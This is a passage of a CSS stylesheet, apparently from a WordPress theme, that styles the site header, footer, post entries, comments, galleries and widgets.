font-size: 17px;
height: auto;
left: 50%;
margin-left: -6px;
position: absolute;
width: 12px; } .site-header {
background: #fff;
content: "";
display: table;
height: 112px;
position: relative;
-webkit-transform: translateZ(0);
transition: height 0.3s;
width: 100%;
z-index: 300; }
body:not(.boxed) .site-header[style] {
width: 100% !important; }
.admin-bar .site-header.is-stuck[style] {
top: 32px !important; }
@media (max-width: 600px) {
.admin-bar .site-header.is-stuck[style] {
top: 0 !important; } }
@media (min-width: 600px) and (max-width: 780px) {
.admin-bar .site-header.is-stuck[style] {
top: 46px !important; } }
.site-header:before {
content: "";
display: block;
height: 100%;
position: absolute;
width: 100%; }
.site-header:after {
bottom: -6px;
box-shadow: rgba(0, 0, 0, 0.25) 0 6px 6px -6px inset;
content: "";
height: 6px;
position: absolute;
width: 100%; }
.site-header .container {
height: 112px; }
header:not(.responsive-menu).site-header .container {
height: auto; }
.site-header .site-branding-container {
-webkit-box-align: center;
-moz-box-align: center;
box-align: center;
-webkit-align-items: center;
-moz-align-items: center;
-ms-align-items: center;
-o-align-items: center;
align-items: center;
-ms-flex-align: center;
display: box;
box-align: center;
box-sizing: border-box;
display: -webkit-box;
display: -moz-box;
display: box;
display: -webkit-flex;
display: -moz-flex;
display: -ms-flexbox;
display: flex;
float: left;
height: 112px;
max-width: 35%;
overflow: hidden;
padding-right: 1.78571em;
transition: 0.3s; }
.site-header .site-branding {
display: box;
box-flex: 1;
margin: auto;
zoom: 1; }
.site-header .site-branding h1.site-title {
display: block;
font-size: 36.00002px;
font-size: 2.57143rem;
font-family: "Muli", sans-serif;
font-weight: 300;
letter-spacing: -1px;
line-height: normal;
margin: 0;
transition: 0.3s;
zoom: 1; }
@media (max-width: 1224px) {
.resp .site-header .site-branding h1.site-title {
font-size: 31.99994px;
font-size: 2.28571rem;
line-height: normal; } }
@media (max-width: 1024px) {
.resp .site-header .site-branding h1.site-title {
font-size: 28px;
font-size: 2rem;
line-height: normal; } }
@media (max-width: 768px) {
.resp .site-header .site-branding h1.site-title {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: normal; } }
.site-header .site-branding h1.site-title a {
color: #333;
text-decoration: none; }
.site-header .site-branding h1.site-title a:hover {
border-bottom: none; }
.site-header .site-branding h2.site-description {
font-size: 14px;
font-size: 1rem;
font-weight: normal;
line-height: normal;
margin: 0; }
@media (max-width: 768px) {
.resp .site-header .site-branding h2.site-description {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; } }
.site-header .site-branding img {
display: block;
max-height: 92px;
-webkit-transform: translate3d(0, 0, 0);
transition: 0.3s;
width: auto; }
body:not(.resp).header-centered .site-header .container {
height: auto; }
body:not(.resp).header-centered .site-header .site-branding-container {
float: none;
max-width: 100%;
padding-right: 0;
text-align: center; }
.tagline .site-header .site-branding img {
max-height: 72px; }
@media (max-width: 1024px) {
.resp header:not(.responsive-menu) .site-branding-container {
max-width: 40%; } }
@media (max-width: 768px) {
.resp header:not(.responsive-menu) .site-branding-container {
float: none;
max-width: 100%;
text-align: center; } }
.overlap .site-header:not(.is-stuck) {
background: rgba(255, 255, 255, 0.9); }
.site-header.is-stuck {
background: white;
opacity: 1;
top: 0; }
.site-header.scale.scaled,
.site-header.scale.scaled .site-branding-container {
height: 75px; }
.site-header.scale.scaled .container {
height: 75px; }
.header-centered .site-header.scale.scaled .container {
height: 150px; }
.site-header.scale.scaled .site-branding-container .site-branding img {
max-width: 75%; }
.tagline .site-header.scale.scaled .site-branding-container .site-branding img {
max-width: 55%; }
.site-header.scale.scaled .site-branding h1.site-title {
font-size: 28px;
font-size: 2rem;
line-height: normal; }
.site-header.scale.scaled .site-branding h2.site-description {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; } .site-footer .footer-main {
background: #272a2d; }
.site-footer .footer-main h3 {
color: #fff; }
.site-footer .footer-main .widget h3.widget-title ~ * {
color: #acaeaf; }
.site-footer .footer-main a {
color: #acaeaf; }
.site-footer .footer-main a:hover {
color: #fff; }
.site-footer .footer-main input[type="text"],
.site-footer .footer-main input[type="email"],
.site-footer .footer-main input[type="url"],
.site-footer .footer-main input[type="tel"],
.site-footer .footer-main input[type="number"],
.site-footer .footer-main input[type="date"],
.site-footer .footer-main input[type="password"],
.site-footer .footer-main input[type="search"],
.site-footer .footer-main select[multiple],
.site-footer .footer-main textarea {
background: #5a5d60;
border-color: #45494c; }
.site-footer .footer-main input[type="text"]:focus,
.site-footer .footer-main input[type="email"]:focus,
.site-footer .footer-main input[type="url"]:focus,
.site-footer .footer-main input[type="password"]:focus,
.site-footer .footer-main input[type="search"]:focus,
.site-footer .footer-main textarea:focus {
background: #6e7174;
border: 1px solid #5a5d60;
color: #d5d6d7; }
.site-footer .footer-main button,
.site-footer .footer-main input[type="button"],
.site-footer .footer-main input[type="reset"],
.site-footer .footer-main input[type="submit"] {
background: #45494c;
color: #acaeaf; }
.site-footer .footer-main button:hover,
.site-footer .footer-main input[type="button"]:hover,
.site-footer .footer-main input[type="reset"]:hover,
.site-footer .footer-main input[type="submit"]:hover {
background: #5a5d60; }
.site-footer .footer-main .widget-count-1 {
width: 100%; }
.site-footer .footer-main .widget-count-2 {
width: 48.75%; }
.site-footer .footer-main .widget-count-3 {
width: 31.6666666667%; }
.site-footer .footer-main .widget-count-4 {
width: 23.125%; }
.site-footer .footer-main .widget-count-5 {
width: 18%; }
.site-footer .footer-main .widget-count-6 {
width: 14.5833333333%; }
.site-footer .footer-main .widget-count-7 {
width: 12.1428571429%; }
.site-footer .footer-main .widget-count-8 {
width: 10.3125%; }
.site-footer .footer-main .widget-count-9 {
width: 8.8888888889%; }
.site-footer .footer-main .widget-count-10 {
width: 7.75%; }
.site-footer .footer-main .widget {
box-sizing: content-box;
margin-right: 2.5%;
float: left; }
.site-footer .footer-main .widget:last-of-type {
margin-right: 0; }
@media (max-width: 768px) {
.resp .site-footer .footer-main .widget {
width: 100%; } } .site-footer .bottom-bar {
background: #313539;
color: #acaeaf; }
@media (max-width: 768px) {
.resp .site-footer .bottom-bar {
padding-bottom: 0; } }
.site-footer .bottom-bar a {
color: #acaeaf;
text-decoration: none; }
.site-footer .bottom-bar a:hover {
color: #fff; }
.site-footer .bottom-bar .site-info {
display: inline-block;
font-size: 11.99996px;
font-size: 0.85714rem;
padding: 1.2em 0;
text-align: left;
vertical-align: middle;
width: 30%; }
@media (max-width: 768px) {
.resp .site-footer .bottom-bar .site-info {
display: block;
height: auto;
line-height: normal;
padding: 1.33929em 0;
text-align: center;
width: 100%; } }
.site-footer .bottom-bar .site-info a[rel~="designer"] {
font-weight: 700; }
.site-footer .bottom-bar .container div:only-of-type {
text-align: center;
width: 100%; }  article {
border-color: #eaeaeb;
border-bottom-style: solid;
border-bottom-width: 0.07143em;
padding-bottom: 2.60714em;
margin-bottom: 2.67857em; }
article:last-of-type {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0; } .entry-thumbnail {
border: none;
display: block;
height: auto;
margin-bottom: 1.78571em; }
.entry-thumbnail a {
display: block; }
.entry-thumbnail img {
display: block;
margin-left: auto;
margin-right: auto; }
.sticky { } .entry-header .entry-title,
.entry-header .page-title,
.page-header .entry-title,
.page-header .page-title {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: 2em;
margin: 0; }
@media (max-width: 480px) {
.resp .entry-header .entry-title, .resp
.entry-header .page-title, .resp
.page-header .entry-title, .resp
.page-header .page-title {
font-size: 22.00002px;
font-size: 1.57143rem;
line-height: normal; } }
.entry-header .entry-title a,
.entry-header .page-title a,
.page-header .entry-title a,
.page-header .page-title a {
border: none;
color: #313539; }
.entry-header .entry-title a:hover,
.entry-header .page-title a:hover,
.page-header .entry-title a:hover,
.page-header .page-title a:hover {
border: none;
color: #0896fe; }
.entry-header .breadcrumbs,
.page-header .breadcrumbs {
box-sizing: border-box;
color: #acaeaf;
display: inline-block;
text-align: right;
vertical-align: middle;
width: 30%; }
@media (max-width: 768px) {
.resp .entry-header .breadcrumbs, .resp
.page-header .breadcrumbs {
text-align: center;
width: 100%; } }
.entry-header .breadcrumbs > *,
.page-header .breadcrumbs > * {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: normal; }
.entry-header .breadcrumbs.breadcrumb-trail,
.page-header .breadcrumbs.breadcrumb-trail {
margin-left: -4px; }
.entry-header .breadcrumbs a,
.page-header .breadcrumbs a {
color: #acaeaf; }
.entry-header .breadcrumbs a:hover,
.page-header .breadcrumbs a:hover {
color: #0896fe; }
.single .entry-header,
.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
background: #f6f6f7;
box-sizing: content-box;
margin-bottom: 2.67857em;
padding: 1.33929em 0; }
.page-layout-no-header-margin .site-content > .entry-header,
.page-layout-no-header-margin .page-header {
margin-bottom: 0; }
.single .entry-header {
margin-bottom: 0.89286em; }
.single .entry-header h1.entry-title,
.page .site-content > .entry-header h1.entry-title,
.blog .page-header h1.page-title,
.search-results .page-header h1.page-title,
.search-no-results .page-header h1.page-title,
.error404 .page-header h1.page-title {
box-sizing: border-box;
display: inline-block;
vertical-align: middle;
width: 70%; }
@media (max-width: 768px) {
.resp.single .entry-header h1.entry-title,
.resp.page .site-content > .entry-header h1.entry-title,
.resp.blog .page-header h1.page-title,
.resp.search-results .page-header h1.page-title,
.resp.search-no-results .page-header h1.page-title,
.resp.error404 .page-header h1.page-title {
text-align: center;
width: 100%; } } .single .entry-meta {
box-sizing: content-box; }
.single .entry-meta .container > div {
border-bottom: 1px solid #eaeaeb;
content: "";
display: table;
margin-bottom: 3.57143em;
padding-bottom: 0.44643em;
width: 100%; }
.single .entry-meta .entry-meta-inner {
float: left; }
.single .entry-meta div > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.single .entry-meta .post-navigation {
display: inline-block;
float: right; }
.single .entry-meta .post-navigation .nav-previous,
.single .entry-meta .post-navigation .nav-next {
display: inline-block;
float: none; }
@media (max-width: 768px) {
.resp.single .entry-meta .post-navigation .nav-previous, .resp.single .entry-meta .post-navigation .nav-next {
margin-bottom: 0;
width: auto; } }
.single .entry-meta .post-navigation .nav-previous a:before,
.single .entry-meta .post-navigation .nav-next a:after {
display: block;
font-family: "FontAwesome";
font-size: 1.1429em;
line-height: normal;
padding-top: 3px; } .archive .container .title-wrapper {
box-sizing: border-box;
display: inline-block;
vertical-align: middle;
width: 70%; }
.archive .container .title-wrapper .taxonomy-description p {
color: #acaeaf;
margin: 0; } .site-content .entry-meta {
color: #acaeaf;
margin-bottom: 1.78571em; }
.site-content .entry-meta a {
border: none;
color: #acaeaf;
display: inline-block;
font-weight: 400; }
.site-content .entry-meta a:hover {
border: none;
color: #0896fe; }
.site-content .entry-meta div > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.site-content .entry-meta span {
display: inline-block;
margin-right: 1.0769em; }
.site-content .entry-meta span span {
margin-right: 0; }
.site-content .entry-meta span:before, .site-content .entry-meta a:before {
font-size: 12.99998px;
font-size: 0.92857rem;
font-family: "FontAwesome";
line-height: 1.92308em;
padding-right: 0.4554em; }
.site-content .entry-meta .featured-post:before {
content: "\f0c6"; }
.site-content .entry-meta .entry-date:before {
content: "\f133"; }
.site-content .entry-meta .updated {
display: none; }
.site-content .entry-meta .author:before {
content: "\f040"; }
.site-content .entry-meta .comments-link:before {
content: "\f0e6"; } .entry-content p a:not(.ow-button-hover):not(.button),
.entry-content li a:not(.ow-button-hover):not(.button),
.entry-content dl a:not(.ow-button-hover):not(.button),
.entry-content pre a:not(.ow-button-hover):not(.button),
.entry-content code a:not(.ow-button-hover):not(.button),
.entry-content blockquote a:not(.ow-button-hover):not(.button) {
border-bottom: 1px dotted #0896fe;
color: #0896fe; }
.entry-content p a:not(.ow-button-hover):not(.button):hover,
.entry-content li a:not(.ow-button-hover):not(.button):hover,
.entry-content dl a:not(.ow-button-hover):not(.button):hover,
.entry-content pre a:not(.ow-button-hover):not(.button):hover,
.entry-content code a:not(.ow-button-hover):not(.button):hover,
.entry-content blockquote a:not(.ow-button-hover):not(.button):hover {
border-bottom: 1px solid #0896fe; }
.entry-content a[href$=".jpg"],
.entry-content a[href$=".jpeg"],
.entry-content a[href$=".jpe"],
.entry-content a[href$=".png"],
.entry-content a[href$=".gif"] {
border: none; }
.entry-content .page-links {
clear: both;
margin: 0 0 1.78571em; }
.entry-content .page-links a,
.entry-content .page-links a:hover {
border-bottom: none; }
.entry-content .page-links a:focus {
outline: none; }
.entry-content .page-links .page-links-title {
background: none;
color: #5a5d60;
font-weight: 600;
padding-right: 0;
padding-left: 0;
text-transform: none; }
.entry-content .page-links span {
background: #0896fe;
border-radius: 3px;
color: #fff;
display: inline-block;
font-weight: 400;
line-height: normal;
margin-right: 0.1285em;
padding: 0.7142em 1.1428em;
text-transform: uppercase;
transition: 0.3s; }
.entry-content .page-links a span {
background: #eaeaea;
color: #5a5d60;
outline: none;
transition: 0.3s; }
.entry-content .page-links a span:hover {
background: #0896fe;
color: #fff; }
.entry-content .more-wrapper,
.entry-summary .more-wrapper {
display: block;
overflow: auto; }
.entry-content .more-wrapper.excerpt,
.entry-summary .more-wrapper.excerpt {
margin-top: 1.78571em; }
.entry-content .more-wrapper .more-link,
.entry-summary .more-wrapper .more-link {
background: #eaeaea;
border: none;
border-radius: 3px;
color: #5a5d60;
display: block;
float: left;
font-weight: 400;
line-height: normal;
outline-style: none;
padding: 0.7142em 1.2143em;
transition: 0.3s; }
.entry-content .more-wrapper .more-link:hover,
.entry-summary .more-wrapper .more-link:hover {
background: #0896fe;
border-bottom: none;
color: #fff; }
.content-none .site-main a {
color: #0896fe;
border-bottom: 1px dotted #0896fe; }
.content-none .site-main a:hover {
border-bottom: 1px solid #0896fe; } .search-form,
.post-password-form {
margin-bottom: 0.8438em; }
.search-form label,
.post-password-form label {
display: inline-block;
margin-right: 0.3125em; }
@media (max-width: 480px) {
.resp .post-password-form label input {
display: block;
margin-top: 0.8438em; } } .format-chat .entry-content {
background: #f6f6f7;
border-radius: 3px;
color: #313539;
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
padding: 1.78571em; } .author-box {
border-top: 1px solid #eaeaeb;
display: table;
margin: 1.7857em 0;
padding-top: 2.67857em;
width: 100%; }
.author-box .author-avatar {
display: table-cell;
vertical-align: top;
width: 105px; }
@media (max-width: 768px) {
.author-box .author-avatar {
display: block;
width: 100%; } }
.author-box .author-avatar img {
border-radius: 40px;
display: block;
height: 80px;
width: 80px; }
@media (max-width: 768px) {
.author-box .author-avatar img {
margin: 0 auto 1em; } }
.author-box .author-description {
display: table-cell;
vertical-align: top; }
@media (max-width: 768px) {
.author-box .author-description {
display: block;
text-align: center; } }
.author-box .author-description h3 {
line-height: normal;
margin: 0; }
.author-box .author-description span {
display: block;
font-size: 12.25px;
font-size: 0.875rem;
margin-bottom: 0.7142em; }
.author-box .author-description span a {
color: #acaeaf; }
.author-box .author-description span a:hover {
color: #0896fe; }
.author-box .author-description div {
font-size: 14px;
font-size: 1rem; }
.author-box .author-description div p:only-of-type {
margin-bottom: 0; } .yarpp-related,
.related-posts-section {
border-top: 1px solid #eaeaeb;
display: inline-block;
margin-top: 25px;
padding-bottom: 25px;
width: 100%; }
.yarpp-related .related-posts,
.related-posts-section .related-posts {
font-size: 20px; }
.yarpp-related ol,
.related-posts-section ol {
content: "";
display: table;
list-style: none;
margin: 0;
padding: 0;
width: 100%; }
.yarpp-related ol li,
.related-posts-section ol li {
display: block;
float: left;
margin: 0 0 25px 0;
width: 31%; }
@media (max-width: 480px) {
.yarpp-related ol li,
.related-posts-section ol li {
width: 100%; } }
.yarpp-related ol li:nth-child(3n+1),
.related-posts-section ol li:nth-child(3n+1) {
margin-right: 3.5%; }
@media (max-width: 480px) {
.yarpp-related ol li:nth-child(3n+1),
.related-posts-section ol li:nth-child(3n+1) {
margin-right: 0; } }
.yarpp-related ol li:nth-child(3n+3),
.related-posts-section ol li:nth-child(3n+3) {
margin-left: 3.5%; }
@media (max-width: 480px) {
.yarpp-related ol li:nth-child(3n+3),
.related-posts-section ol li:nth-child(3n+3) {
margin-left: 0; } }
.yarpp-related ol li:only-child,
.related-posts-section ol li:only-child {
margin: 0; }
.yarpp-related ol li a,
.related-posts-section ol li a {
display: block;
line-height: 0;
text-decoration: none; }
.yarpp-related ol li img,
.related-posts-section ol li img {
margin-bottom: 10px; }
.yarpp-related ol li .related-post-title,
.related-posts-section ol li .related-post-title {
font-size: 14px;
font-weight: bold;
line-height: normal;
margin: 0 0 3px; }
.yarpp-related ol li .related-post-title:hover,
.related-posts-section ol li .related-post-title:hover {
color: #0896fe; }
.yarpp-related ol li .related-post-date,
.related-posts-section ol li .related-post-date {
color: #acaeaf;
font-size: 13px;
font-weight: normal;
line-height: normal;
margin: 0; }
.yarpp-related ol li .related-post-date:hover,
.related-posts-section ol li .related-post-date:hover {
color: #0896fe; } @media (max-width: 768px) {
.resp .entry-footer {
text-align: center; } }
.entry-footer ul.share-buttons {
height: 20px;
list-style: none;
margin: 2.67857em 0 0; }
@media (max-width: 480px) {
.entry-footer ul.share-buttons {
height: auto;
text-align: left; } }
.entry-footer ul.share-buttons li {
display: inline-block;
vertical-align: top; }
@media (max-width: 480px) {
.entry-footer ul.share-buttons li {
margin-bottom: 0.5em; } }
.entry-footer ul.share-buttons li .fb_iframe_widget span[style] {
vertical-align: top !important; }
.entry-footer ul.share-buttons li .fb_iframe_widget iframe {
position: inherit !important;
max-width: none !important; }
@media (max-width: 480px) {
.entry-footer ul.share-buttons li.linkedin[style] {
margin-left: 0 !important; } }
.entry-footer span a {
border: none;
color: #acaeaf;
font-weight: 400; }
.entry-footer span a:hover {
border: none;
color: #0896fe; }
.entry-footer > span {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
margin: 2.67857em 1.0769em 0 0; }
.entry-footer span {
color: #acaeaf;
display: inline-block; }
.entry-footer span:before,
.entry-footer a:before {
font-family: "FontAwesome";
padding-right: 0.4554em; }
.entry-footer .cat-links:before {
content: "\f03a"; }
.entry-footer .tags-links:before {
content: "\f02c"; }
.entry-footer .edit-link:before {
content: "\f0f6"; } .search-results .entry-footer > span {
margin-top: 0; } .ultra-left-thumb-loop .featured-image .entry-thumbnail {
box-sizing: border-box;
float: left;
padding-right: 2.67857em;
width: 25%; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-thumbnail {
float: none;
padding-right: 0;
width: 100%; } }
.ultra-left-thumb-loop .featured-image .entry-header,
.ultra-left-thumb-loop .featured-image .entry-content {
box-sizing: border-box;
float: left;
width: 75%; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-header, .resp
.ultra-left-thumb-loop .featured-image .entry-content {
float: none;
width: 100%; } }
.ultra-left-thumb-loop .featured-image .entry-header .entry-title {
margin-top: -0.5em; }
@media (max-width: 768px) {
.resp .ultra-left-thumb-loop .featured-image .entry-header .entry-title {
margin: 0; } } .ultra-left-medium-loop .featured-image .entry-thumbnail {
box-sizing: border-box;
float: left;
padding-right: 2.67857em;
width: 45%; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-thumbnail {
float: none;
padding-right: 0;
width: 100%; } }
.ultra-left-medium-loop .featured-image .entry-header,
.ultra-left-medium-loop .featured-image .entry-content {
box-sizing: border-box;
float: left;
width: 55%; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-header, .resp
.ultra-left-medium-loop .featured-image .entry-content {
float: none;
width: 100%; } }
.ultra-left-medium-loop .featured-image .entry-header .entry-title {
margin-top: -0.5em; }
@media (max-width: 768px) {
.resp .ultra-left-medium-loop .featured-image .entry-header .entry-title {
margin: 0; } } .ultra-masonry-loop {
margin-left: -15px;
margin-right: -15px; }
.ultra-masonry-loop .post {
border: 0;
margin-bottom: 2.67857em;
padding: 0 15px;
width: 33.333%; }
@media (max-width: 768px) {
.ultra-masonry-loop .post {
width: 50%; } }
@media (max-width: 480px) {
.ultra-masonry-loop .post {
width: 100%; } }
.ultra-masonry-loop .post .entry-thumbnail {
margin-bottom: .75em; }
.ultra-masonry-loop .post .entry-title {
font-size: 19.99998px;
font-size: 1.42857rem;
line-height: 1.25em;
margin-bottom: .5em; }
.ultra-masonry-loop .post .entry-meta {
margin-bottom: 1em; } .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none; } .comments-area {
margin-bottom: 1.78571em;
outline: none; }
.comments-area .comments-title {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 1px;
border-bottom-style: solid;
border-bottom-width: 1px;
padding-top: 1.71429em;
padding-bottom: 1.71429em; }
.comments-area .comment-list {
list-style: none;
margin: 2.67857em 0; }
.comments-area .comment-list .comment {
margin-top: 2.67857em;
margin-bottom: 2.67857em;
margin-left: 4.5714em; }
.comments-area .comment-list .comment .comment-body {
background: #f6f6f7;
border-radius: 3px;
padding: 1.33929em; }
.comments-area .comment-list .comment:first-of-type {
margin-top: 0; }
.comments-area .comment-list .comment:last-of-type {
margin-bottom: 0; }
.comments-area .comment-list .comment:only-of-type {
margin-top: 2.67857em;
margin-bottom: 2.67857em; }
@media (max-width: 480px) {
.resp .comments-area .comment-list .comment {
margin-left: 0; }
.resp .comments-area .comment-list > .comment {
margin-left: 4.5714em; } }
.comments-area .comment-list .pingback {
font-size: 12.99998px;
font-size: 0.92857rem;
font-weight: 600;
line-height: 1.92308em; }
.comments-area .comment-list .pingback a {
border-bottom: 1px dotted #0896fe;
font-weight: 400; }
.comments-area .comment-list .pingback a:hover {
border-bottom: 1px solid #0896fe; }
.comments-area .comment-list .pingback .edit-link {
color: #acaeaf; }
.comments-area .comment-list .pingback .edit-link:before {
content: "\0007C";
font-family: "FontAwesome";
font-weight: normal;
margin-left: 0.25em; }
.comments-area .comment-list .pingback .edit-link a {
border-bottom: none;
color: #acaeaf;
margin-left: 0.25em; }
.comments-area .comment-list .pingback .edit-link a:hover {
border-bottom: none;
color: #0896fe; }
.comments-area .comment-awaiting-moderation {
font-weight: 600;
margin-bottom: 0.89286em; }
.comments-area .comment-awaiting-moderation:before {
content: "\f071";
font-family: "FontAwesome";
font-size: 0.8125em;
font-weight: normal;
margin-right: 0.4465em; }
.comments-area .comment-author {
float: left;
position: relative;
width: 50%; }
.comments-area .comment-author .avatar {
border-radius: 6.8571em;
height: 3.4286em;
left: -5.8571em;
position: absolute;
top: -1.33929em;
width: 3.4286em; }
.comments-area .comment-author .fn a {
color: #313539; }
.comments-area .comment-author .fn a:hover {
color: #0896fe; }
.comments-area .comment-author .says {
display: none; }
.comments-area .bypostauthor .fn:before {
content: "\f007";
font-family: "FontAwesome";
font-size: 0.8125em;
margin-right: 0.3125em; }
.comments-area .comment-metadata {
float: right;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-align: right;
width: 50%; }
.comments-area .comment-metadata a {
color: #acaeaf; }
.comments-area .comment-metadata a:hover {
color: #0896fe; }
@media (max-width: 1024px) {
.resp .comments-area .comment-metadata .edit-link {
display: none; } }
.comments-area .comment-metadata .edit-link:before {
color: #acaeaf;
content: "\0020\007c\0020"; }
.comments-area .comment-content {
clear: both;
padding-top: 0.89286em; }
.comments-area .comment-content a {
border-bottom: 1px dotted #0896fe;
word-wrap: break-word; }
.comments-area .comment-content a:hover {
border-bottom: 1px solid #0896fe; }
.comments-area .comment-content p {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.comments-area .comment-content p:last-of-type {
margin-bottom: 0.8438em; }
.comments-area .comment-content blockquote {
background: #eaeaea; }
.comments-area .comment-list .children {
list-style: none;
margin: 0; }
.comments-area .comment-list .children .comment:first-of-type {
margin-top: 2.67857em; }
.comments-area .reply {
margin-top: 0.89286em; }
.comments-area .reply a.comment-reply-link, .comments-area .reply a.comment-reply-login {
color: #acaeaf;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em; }
.comments-area .reply a.comment-reply-link:hover, .comments-area .reply a.comment-reply-login:hover {
color: #0896fe; }
.comments-area .comment-respond {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 0.07143em;
margin-top: 1.78571em;
padding-top: 1.71429em; }
.comments-area .comment-respond .comment-reply-title {
margin-bottom: 0.44643em; }
.comments-area .comment-respond .comment-reply-title small {
font-size: 100%; }
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
font-size: 12px;
line-height: 0;
margin: 0 0 0 0.6522em; }
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:before {
content: "\f00d";
font-family: "FontAwesome";
margin-right: 0.25em; }
.comments-area .comment-respond p:first-of-type {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.comments-area .comment-respond p:first-of-type a:hover {
color: #5a5d60; }
.comments-area .comment-respond p.logged-in-as {
margin-bottom: 7px; }
.comments-area .comment-respond p.logged-in-as a {
color: #acaeaf; }
.comments-area .comment-respond p.logged-in-as a:hover {
color: #0896fe; }
.comments-area .comment-respond .comment-form-author,
.comments-area .comment-respond .comment-form-email,
.comments-area .comment-respond .comment-form-url {
box-sizing: border-box;
float: left;
width: 32%; }
@media (max-width: 480px) {
.resp .comments-area .comment-respond .comment-form-author, .resp
.comments-area .comment-respond .comment-form-email, .resp
.comments-area .comment-respond .comment-form-url {
width: 100%; } }
.comments-area .comment-respond .comment-form-author input,
.comments-area .comment-respond .comment-form-email input,
.comments-area .comment-respond .comment-form-url input {
width: 100%; }
.comments-area .comment-respond .comment-form-email {
margin: 0 2%; }
@media (max-width: 480px) {
.resp .comments-area .comment-respond .comment-form-email {
margin: 2% 0; } }
.comments-area .comment-respond p.comment-form-comment {
clear: both;
margin-bottom: 0;
padding: 0 0 0.89286em; }
.comments-area .comment-respond p.comment-form-comment label {
display: none; }
.comments-area .comment-respond p.comment-form-comment textarea {
width: 100%; }
.comments-area .comment-respond .form-allowed-tags {
color: #acaeaf;
font-size: 10.99994px;
font-size: 0.78571rem;
line-height: 2.27273em; }
.comments-area .comment-respond .form-submit .submit {
margin-top: 1.78571em; }
.logged-in .comment-respond .form-submit .submit {
margin-top: 0; }
.comments-area .comment-respond p:last-of-type {
margin-bottom: 0; }
.comments-area .no-comments {
font-weight: 600;
margin: 1.78571em 0 0; }
.comments-area .commentform-error {
background: #ffdfe0;
border-radius: 3px;
color: #790000;
display: block;
margin: 1.78571em 0;
padding: 1.33929em 0.89286em; } .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0; } embed,
iframe,
object {
max-width: 100%; } figure.wp-caption {
background: #f6f6f7;
border-radius: 3px;
padding: 0.89286em; }
.wp-caption {
max-width: 100%; }
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto; }
.wp-caption-text {
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-align: center; }
.wp-caption .wp-caption-text {
padding: 0.89286em 0 0; } .gallery {
margin: 0 0 1.78571em; }
.gallery-item {
display: inline-block;
margin: 0 0 0.89286em;
text-align: center;
vertical-align: top; }
.gallery-item a {
border: none; }
.gallery-item a:hover {
border: none; }
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%; }
.gallery-item a {
border: none; }
.gallery-item a:hover {
border: none; }
.gallery-columns-2 .gallery-item {
max-width: 50%; }
.gallery-columns-3 .gallery-item {
max-width: 33.33%; }
.gallery-columns-4 .gallery-item {
max-width: 25%; }
.gallery-columns-5 .gallery-item {
max-width: 20%; }
.gallery-columns-6 .gallery-item {
max-width: 16.66%; }
.gallery-columns-7 .gallery-item {
max-width: 14.28%; }
.gallery-columns-8 .gallery-item {
max-width: 12.5%; }
.gallery-columns-9 .gallery-item {
max-width: 11.11%; }
.gallery-caption {
display: block;
margin-bottom: 0.625em; }
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none; }  div[id*="contact-form"] div label {
margin-bottom: 0.25em; }
div[id*="contact-form"] div input,
div[id*="contact-form"] div input[type='text'],
div[id*="contact-form"] div input[type='email'],
div[id*="contact-form"] div textarea {
margin-bottom: 1.33929em; }
div[id*="contact-form"] .contact-submit {
margin-top: 0.44643em; }
div[id*="contact-form"] h3 {
font-size: 17.99994px;
font-size: 1.28571rem;
line-height: 1.38889em;
margin: 0; }
div[id*="contact-form"] blockquote {
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em; } .widget_contact_info .contact-map {
margin-bottom: 0.89286em; } .widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
font-size: 1.0769em !important;
font-weight: normal;
margin: 0.89286em 0 !important; }
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 ~ a {
display: block;
margin-bottom: 0.89286em; }
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
margin: 0 0 1.78571em 0 !important;
line-height: 1.7857 !important;
font-size: 100%; } #secondary .widget-grofile h4 {
font-size: 1.0769em;
line-height: 1.7857;
margin: 0; } .infinite-scroll .posts-navigation,
.infinite-scroll .pagination,
.infinite-scroll .woocommerce-pagination,
.infinite-scroll.neverending .site-footer {
display: none; }
.infinity-end.neverending .site-footer {
display: block; } .widget_rss_links p {
margin: 0 0 0.89286em; }
.widget_rss_links p img {
display: block; } p.comment-subscription-form {
margin-bottom: 0.25em; }
p.comment-subscription-form input[type="checkbox"] {
display: inline-block !important;
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em;
margin-right: 0.25em;
vertical-align: middle; }
p.comment-subscription-form label.subscribe-label {
display: inline-block !important;
